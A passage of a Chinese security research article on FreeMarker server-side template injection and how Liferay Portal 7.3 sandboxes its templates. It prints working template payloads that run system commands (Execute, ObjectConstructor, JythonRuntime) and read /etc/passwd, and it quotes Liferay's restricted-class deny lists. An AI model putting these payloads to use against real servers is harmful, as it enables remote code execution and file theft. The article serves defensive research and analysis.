-
逃逸安全的模板沙箱(一)——FreeMarker(上)
作者:DEADF1SH_CAT @ 知道创宇404实验室
时间:2020年8月24日前言
8月5日 @pwntester 联合 @Oleksandr Mirosh 发表了一个关于 Java 模板注入的BlackHat USA 2020 议题[1],议题介绍了现阶段各种 CMS 模板引擎中存在的缺陷,其中包含通用缺陷以及各个模板引擎特性造成的缺陷。由于不同模板引擎有不同语法特性,因此文章将分为系列文章进行阐述。
笔者前期主要是对 Liferay 的 FreeMarker 引擎进行了调试分析,故本文先以 FreeMarker 为例,梳理该模板引擎 SSTI 漏洞的前世今生,同时叙述自己的 Liferay FreeMarker SSTI 漏洞踩坑历程及对 Liferay 安全机制的分析。由于涉及内容比较多,请大家耐心阅读,若是已经本身对 FreeMarker 引擎有了解,可直接跳到文章后半部分阅读。
FreeMarker基础知识

FreeMarker 是一款模板引擎,即一种基于模板和需要改变的数据, 并用来生成输出文本( HTML 网页,电子邮件,配置文件,源代码等)的通用工具,其模板语言为 FreeMarker Template Language (FTL)。
在这里简单介绍下 FreeMarker 的几个语法,其余语法指令可自行在 FreeMarker 官方手册[2]进行查询。
FTL指令规则
在 FreeMarker 中,我们可以通过FTL标签来使用指令。FreeMarker 有3种 FTL 标签,这和 HTML 标签是完全类似的。
123开始标签:<#directivename parameter>结束标签:</#directivename>空标签:<#directivename parameter/>实际上,使用标签时前面的符号 # 也可能变成 @,如果该指令是一个用户指令而不是系统内建指令时,应将 # 符号改成 @ 符号。这里主要介绍 assign 指令,主要是用于为该模板页面创建或替换一个顶层变量。
12345678910111213141516<#assign name1=value1 name2=value2 ... nameN=valueN>or<#assign same as above... in namespacehash>or<#assign name>capture this</#assign>or<#assign name in namespacehash>capture this</#assign>Tips:name为变量名,value为表达式,namespacehash是命名空间创建的哈希表,是表达式。for example:<#assign seq = ["foo", "bar", "baz"]>//创建了一个变量名为seq的序列创建好的变量,可以通过插值进行调用。插值是用来给表达式插入具体值然后转换为文本(字符串),FreeMarker 的插值主要有如下两种类型:
- 通用插值:
${expr} - 数字格式化插值:
#{expr}
这里主要介绍通用插值,当插入的值为字符串时,将直接输出表达式结果,举个例子:
123eg:${100 + 5} => 105${seq[1]} => bar //上文创建的序列插值仅仅可以在两种位置使用:在文本区(比如
Hello ${name}!) 和字符串表达式(比如<#include "/footer/${company}.html">)中。内建函数
FreeMarker 提供了大量的内建函数,用于拓展模板语言的功能,大大增强了模板语言的可操作性。具体用法为
variable_name?method_name。然而其中也存在着一些危险的内建函数,这些函数也可以在官方文档中找到,此处不过多阐述。主要介绍两个内建函数,api和new,如果开发人员不加以限制,将造成极大危害。api函数
如果 value 本身支撑
api这个特性,value?api会提供访问 value 的 API(通常为 Java API),比如value?api.someJavaMethod()。123eg:<#assign classLoader=object?api.class.protectionDomain.classLoader>//获取到classloader即可通过loadClass方法加载恶意类但值得庆幸的是,
api内建函数并不能随意使用,必须在配置项api_builtin_enabled为true时才有效,而该配置在2.3.22版本之后默认为false。new函数
这是用来创建一个具体实现了
TemplateModel接口的变量的内建函数。在?的左边可以指定一个字符串, 其值为具体实现了TemplateModel接口的完整类名,然后函数将会调用该类的构造方法生成一个对象并返回。1234//freemarker.template.utility.Execute实现了TemplateMethodModel接口(继承自TemplateModel)<#assign ex="freemarker.template.utility.Execute"?new()>${ex("id")}//系统执行id命令并返回=> uid=81(tomcat) gid=81(tomcat) groups=81(tomcat)拥有编辑模板权限的用户可以创建任意实现了
TemplateModel接口的Java对象,同时还可以触发没有实现TemplateModel接口的类的静态初始化块,因此new函数存在很大的安全隐患。好在官方也提供了限制的方法,可以使用Configuration.setNewBuiltinClassResolver(TemplateClassResolver)或设置new_builtin_class_resolver来限制这个内建函数对类的访问(从 2.3.17版开始)。FreeMarker初代SSTI漏洞及安全机制
经过前文的介绍,我们可以发现 FreeMarker 的一些特性将造成模板注入问题,在这里主要通过
api和new两个内建函数进行分析。- api 内建函数的利用
我们可以通过
api内建函数获取类的classloader然后加载恶意类,或者通过Class.getResource的返回值来访问URI对象。URI对象包含toURL和create方法,我们通过这两个方法创建任意URI,然后用toURL访问任意URL。1234567891011121314eg1:<#assign classLoader=object?api.class.getClassLoader()>${classLoader.loadClass("our.desired.class")}eg2:<#assign uri=object?api.class.getResource("/").toURI()><#assign input=uri?api.create("file:///etc/passwd").toURL().openConnection()><#assign is=input?api.getInputStream()>FILE:[<#list 0..999999999 as _><#assign byte=is.read()><#if byte == -1><#break></#if>${byte}, </#list>]- new 内建函数的利用
主要是寻找实现了
TemplateModel接口的可利用类来进行实例化。freemarker.template.utility包中存在三个符合条件的类,分别为Execute类、ObjectConstructor类、JythonRuntime类。123<#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}<#assign value="freemarker.template.utility.ObjectConstructor"?new()>${value("java.lang.ProcessBuilder","calc.exe").start()}<#assign value="freemarker.template.utility.JythonRuntime"?new()><@value>import os;os.system("calc.exe")</@value>//@value为自定义标签当然对于这两种方式的利用,FreeMarker 也做了相应的安全措施。针对
api的利用方式,设置配置项api_builtin_enabled的默认值为false。同时为了防御通过其他方式调用恶意方法,FreeMarker内置了一份危险方法名单unsafeMethods.properties[3],诸如getClassLoader、newInstance等危险方法都被禁用了,下面列出一小部分,其余请自行查阅文件。123456789101112131415//unsafeMethods.propertiesjava.lang.Object.wait()java.lang.Object.wait(long)java.lang.Object.wait(long,int)java.lang.Object.notify()java.lang.Object.notifyAll()java.lang.Class.getClassLoader()java.lang.Class.newInstance()java.lang.Class.forName(java.lang.String)java.lang.Class.forName(java.lang.String,boolean,java.lang.ClassLoader)java.lang.reflect.Constructor.newInstance([Ljava.lang.Object;)...more针对
new的利用方式,上文已提到过官方提供的一种限制方式——使用Configuration.setNewBuiltinClassResolver(TemplateClassResolver)或设置new_builtin_class_resolver来限制这个内建函数对类的访问。此处官方提供了三个预定义的解析器:- UNRESTRICTED_RESOLVER:简单地调用
ClassUtil.forName(String)。 - SAFER_RESOLVER:和第一个类似,但禁止解析
ObjectConstructor,Execute和freemarker.template.utility.JythonRuntime。 - ALLOWS_NOTHING_RESOLVER:禁止解析任何类。
当然用户自身也可以自定义解析器以拓展对危险类的限制,只需要实现
TemplateClassResolver接口就好了,接下来会介绍到的 Liferay 就是通过其自定义的解析器LiferayTemplateClassResolver去构建 FreeMarker 的模板沙箱。Liferay FreeMarker模板引擎SSTI漏洞踩坑历程
碰出一扇窗
在研究这个 BlackHat 议题的过程中,我们遇到了很多问题,接下来就顺着我们的分析思路,一起探讨 Liferay 的安全机制,本次测试用的环境为 Liferay Portal CE 7.3 GA1。
先来看看 GHSL 安全团队发布的 Liferay SSTI 漏洞通告[4]:
Even though Liferay does a good job extending the FreeMarker sandbox with a custom ObjectWrapper (
com.liferay.portal.template.freemarker.internal.RestrictedLiferayObjectWrapper.java) which enhances which objects can be accessed from a Template, and also disables insecure defaults such as the?newbuilt-in to prevent instantiation of arbitrary classes, it stills exposes a number of objects through the Templating API that can be used to circumvent the sandbox and achieve remote code execution.Deep inspection of the exposed objects' object graph allows an attacker to get access to objects that allow them to instantiate arbitrary Java objects.
可以看到,给出的信息十分精简有限,但是还是能从中找到关键点。结合议题介绍和其他同类型的漏洞介绍,我们能梳理出一些关键点。
- Exposed Object
通告中提及了通过模板 API 暴露出大量的可访问对象,而这些对象即为 SSTI 漏洞的入口,通过这些对象的方法或者属性可以进行模板沙箱的绕过。这也是议题的一大重点,因为大多数涉及第三方模板引擎的CMS都没有对这些暴露的对象进行控制。
- RestrictedLiferayObjectWrapper.java
根据介绍,该自定义的
ObjectWrapper拓展了FreeMarker的安全沙箱,增强了可通过模板访问的对象,同时也限制了不安全的默认配置以防止实例化任何类,比如?new方法。可以看出这是Liferay赋予模板沙箱的主要安全机制。可以看到,重点在于如何找到暴露出的对象,其次思考如何利用这些对象绕过Liferay的安全机制。
我们在编辑模板时,会看到一个代码提示框。列表中的变量都是可以访问的,且无需定义,也不用实现
TemplateModel接口。但该列表会受到沙箱的限制,其中有一部分对象被封禁,无法被调用。
这些便是通过模板 API 暴露出来的一部分对象,但这是以用户视角所看到的,要是我们以运行态的视角去观察呢。既然有了暴露点,其背后肯定存在着许多未暴露出的对象。
所以我们可以通过调试定位到一个关键对象——
FreeMarkerTemplate,其本质上是一个Map<String, Object>对象。该对象不仅涵盖了上述列表中的对象,还存在着很多其他未暴露出的对象。整个FreeMarkerTemplate对象共列出了154个对象,大大拓宽了我们的利用思路。在FreeMarker引擎里,这些对象被称作为根数据模型(rootDataModel)。
那么可以尝试从这154个对象中找出可利用的点,为此笔者进行了众多尝试,但由于 Liferay 健全的安全机制,全都失败了。下面是一些调试过程中发现在后续利用过程中可能有用的对象:
12345678910"getterUtil" -> {GetterUtil_IW@47242} //存在各种get方法"saxReaderUtil" -> {$Proxy411@47240} "com.liferay.portal.xml.SAXReaderImpl@294e3d8d"//代理对象,存在read方法,可以传入File、url等参数"expandoValueLocalService" -> {$Proxy58@47272} "com.liferay.portlet.expando.service.impl.ExpandoValueLocalServiceImpl@15152694"//代理对象,其handler为AopInvocationHandler,存在invoke方法,且方法名和参数名可控。proxy对象可以通过其setTarget方法进行替换。"realUser" -> {UserImpl@49915}//敏感信息"user" -> {UserImpl@49915}//敏感信息"unicodeFormatter" -> {UnicodeFormatter_IW@47290} //编码转换"urlCodec" -> {URLCodec_IW@47344} //url编解码"jsonFactoryUtil" -> {JSONFactoryImpl@47260} //可以操作各种JSON相关方法接下来将会通过叙述笔者对各种利用思路的尝试,对 Liferay 中 FreeMarker 模板引擎的安全机制进行深入分析。
“攻不破”的 Liferay FreeMarker 安全机制
在以往我们一般是通过
Class.getClassloader().loadClass(xxx)的方式加载任意类,但是在前文提及的unsafeMethods.properties中,我们可以看到java.lang.Class.getClassLoader()方法是被禁止调用的。这时候我们只能另辟蹊径,在 Java 官方文档中可以发现
Class类有一个getProtectionDomain方法,可以返回一个ProtectionDomain对象[5]。而这个对象同时也有一个getClassLoader方法,并且ProtectionDomain.getClassLoader方法并没有被禁止调用。获取
CLassLoader的方式有了,接下来,我们只要能够获得class对象,就可以加载任意类。但是当我们试图去获取class对象时,会发现这是行不通的,因为这会触发 Liferay 的安全机制。
定位到 GHSL 团队提及的
com.liferay.portal.template.freemarker.internal.RestrictedLiferayObjectWrapper.java文件,可以发现模板对象会经过wrap方法修饰。通过
wrap(java.lang.Object obj)方法,用户可以传入一个Object对象,然后返回一个与之对应的TemplateModel对象,或者抛出异常。模板在语法解析的过程中会调用TemplateModel对象的get方法,而其中又会调用BeansWrapper的invokeMethod进行解析,最后会调用外部的wrap方法对获取到的对象进行包装。
此处的
getOuterIdentity即为TemplateModel对象指定的Wrapper。除了预定义的一些对象,其余默认使用RestrictedLiferayObjectWrapper进行解析。回到
RestrictedLiferayObjectWrapper,该包装类主要的继承关系为RestrictedLiferayObjectWrapper->LiferayObjectWrapper->DefaultObjectWrapper->BeansWrapper,在wrap的执行过程中会逐步调用父类的wrap方法,那么先来分析RestrictedLiferayObjectWrapper的wrap方法。
wrap方法中会先通过getClass()方法获得class对象,然后调用_checkClassIsRestricted方法,进行黑名单类的判定。
此处
_allowedClassNames、_restrictedClasses和_restrictedMethodNames是在com.liferay.portal.template.freemarker.configuration.FreeMarkerEngineConfiguration中被预先定义的黑白名单,其中_allowedClassNames默认为空。对比一下7.3.0-GA1和7.3.2-GA3内置的黑名单:- 7.3.0-GA1
1234567891011121314151617181920@Meta.AD(name = "allowed-classes", required = false)public String[] allowedClasses();@Meta.AD(deflt = "com.liferay.portal.json.jabsorb.serializer.LiferayJSONDeserializationWhitelist|java.lang.Class|java.lang.ClassLoader|java.lang.Compiler|java.lang.Package|java.lang.Process|java.lang.Runtime|java.lang.RuntimePermission|java.lang.SecurityManager|java.lang.System|java.lang.Thread|java.lang.ThreadGroup|java.lang.ThreadLocal",name = "restricted-classes", required = false)public String[] restrictedClasses();@Meta.AD(deflt = "com.liferay.portal.model.impl.CompanyImpl#getKey",name = "restricted-methods", required = false)public String[] restrictedMethods();@Meta.AD(deflt = "httpUtilUnsafe|objectUtil|serviceLocator|staticFieldGetter|staticUtil|utilLocator",name = "restricted-variables", required = false)public String[] restrictedVariables();- 7.3.2-GA3
1234567891011121314151617181920@Meta.AD(name = "allowed-classes", required = false)public String[] allowedClasses();@Meta.AD(deflt = "com.ibm.*|com.liferay.portal.json.jabsorb.serializer.LiferayJSONDeserializationWhitelist|com.liferay.portal.spring.context.*|io.undertow.*|java.lang.Class|java.lang.ClassLoader|java.lang.Compiler|java.lang.Package|java.lang.Process|java.lang.Runtime|java.lang.RuntimePermission|java.lang.SecurityManager|java.lang.System|java.lang.Thread|java.lang.ThreadGroup|java.lang.ThreadLocal|org.apache.*|org.glassfish.*|org.jboss.*|org.springframework.*|org.wildfly.*|weblogic.*",name = "restricted-classes", required = false)public String[] restrictedClasses();@Meta.AD(deflt = "com.liferay.portal.model.impl.CompanyImpl#getKey",name = "restricted-methods", required = false)public String[] restrictedMethods();@Meta.AD(deflt = "httpUtilUnsafe|objectUtil|serviceLocator|staticFieldGetter|staticUtil|utilLocator",name = "restricted-variables", required = false)public String[] restrictedVariables();已修复的7.3.2版本增加了许多黑名单类,而这些黑名单类就是绕过沙箱的重点。如何利用这些黑名单中提及的类,进行模板沙箱的绕过,我们放在下篇文章进行阐述,这里暂不讨论。
我们可以发现
java.lang.Class类已被拉黑,也就是说模板解析的过程中不能出现Class对象。但是,针对这种过滤方式,依旧存在绕过的可能性。GHSL 安全团队在 JinJava 的 SSTI 漏洞通告提及到了一个利用方式:
JinJava does a great job preventing access to
Classinstances. It will prevent any access to aClassproperty or invocation of any methods returning aClassinstance. However, it does not prevent Array or Map accesses returning aClassinstance. Therefore, it should be possible to get an instance ofClassif we find a method returningClass[]orMap<?, Class>.
既然
Class对象被封禁,那么我们可以考虑通过Class[]进行绕过,因为黑名单机制是通过getClass方法进行判断的,而[Ljava.lang.Class并不在黑名单内。另外,针对Map<?,Class>的利用方式主要是通过get方法获取到Class对象,而不是通过getClass方法,主要是用于拓展获得Class对象的途径。因为需要自行寻找符合条件的方法,所以这种方式仍然具有一定的局限性,但是相信这个 trick 在某些场景下的利用能够大放光彩。经过一番搜寻,暂未在代码中寻找到合适的利用类,因此通过
Class对象获取ClassLoader的思路宣告失败。此外,实质上ClassLoader也是被加入到黑名单中的。因此就算我们能从模板上下文中直接提取出ClassLoader对象,避免直接通过Class获取,也无法操控到ClassLoader对象。既然加载任意类的思路已经被 Liferay 的安全机制防住,我们只能换个思路——寻找一些可被利用的恶意类或者危险方法。此处主要有两个思路,一个是通过
new内建函数实例化恶意类,另外一个就是上文提及的JSONFactoryImpl对象。文章开头提到过三种利用方式,但是由于 Liferay 自定义解析器的存在,均无法再被利用。定位到
com.liferay.portal.template.freemarker.internal.LiferayTemplateClassResolver这个类,重点关注其resolve方法。可以看见,在代码层直接封禁了Execute和ObjectConstructor的实例化,其次又进行了黑名单类的判定。此处restrictedClassNames跟上文所用的黑名单一致。
这时候可能我们会想到,只要另外找一个实现
TemplateModel接口并且不在黑名单内的恶意类(比如JythonRuntime类)就可以成功绕过黑名单。然而 Liferay 的安全机制并没有这么简单,继续往下看。resolve后半部分进行了白名单校验,而这里的allowedClasseNames在配置里面默认为空,因此就算绕过了黑名单的限制,没有白名单的庇护也是无济于事。
黑白名单的配合,直接宣告了
new内建函数利用思路的惨败。不过,在这个过程中,我们还发现了一个有趣的东西。假设我们拥有控制白名单的权限,但是对于
JythonRuntime类的利用又有环境的限制,这时候只能寻找其他的利用类。在调试过程中,我们注意到一个类——com.liferay.portal.template.freemarker.internal.LiferayObjectConstructor,这个类的结构跟ObjectConstructor极其相似,也同样拥有exec方法,且参数可控。加入白名单测试弹计算器命指令,可以正常执行。
虽然此处受白名单限制,利用难度较高。但是从另外的角度来看,
LiferayObjectConstructor可以说是ObjectConstructor的复制品,在某些场景下可能会起到关键作用。回归正题,此时我们只剩下一条思路——
JSONFactoryImpl对象。不难发现,这个对象拥有着一系列与JSON有关的方法,其中包括serialize和deserialize方法。重点关注其
deserialize方法,因为我们可以控制传入的JSON字符串,从而反序列化出我们需要的对象。此处_jsonSerializer为LiferayJSONSerializer对象(继承自JSONSerializer类)。
跟进
LiferayJSONSerializer父类的fromJSON方法,发现其中又调用了unmarshall方法。
在
unmarshall方法中会调用getClassFromHint方法,不过该方法在子类被重写了。
跟进
LiferayJSONSerializer.getClassFromHint方法,方法中会先进行javaClass字段的判断,如果类不在白名单里就移除serializable字段里的值,然后放进map字段中,最后将类名更改为java.util.HashMap。如果通过白名单校验,就会通过contextName字段的值去指定ClassLoader用于加载javaClass字段指定的类。最后在方法末尾会执行super.getClassFromHint(object),回调父类的getClassFromHint的方法。
我们回到
unmarshall方法,可以看到在方法末尾处会再次调用unmarshall方法,实质上这是一个递归解析 JSON 字符串的过程。这里有个getSerializer方法,主要是针对不同的class获取相应的序列器,这里不过多阐述。
因为递归调用的因素,每次都会进行类名的白名单判定。而白名单在
portal-impl.jar里的portal.properties被预先定义:1234567891011121314151617//Line 7227json.deserialization.whitelist.class.names=\com.liferay.portal.kernel.cal.DayAndPosition,\com.liferay.portal.kernel.cal.Duration,\com.liferay.portal.kernel.cal.TZSRecurrence,\com.liferay.portal.kernel.messaging.Message,\com.liferay.portal.kernel.model.PortletPreferencesIds,\com.liferay.portal.kernel.security.auth.HttpPrincipal,\com.liferay.portal.kernel.service.permission.ModelPermissions,\com.liferay.portal.kernel.service.ServiceContext,\com.liferay.portal.kernel.util.GroupSubscriptionCheckSubscriptionSender,\com.liferay.portal.kernel.util.LongWrapper,\com.liferay.portal.kernel.util.SubscriptionSender,\java.util.GregorianCalendar,\java.util.Locale,\java.util.TimeZone,\sun.util.calendar.ZoneInfo可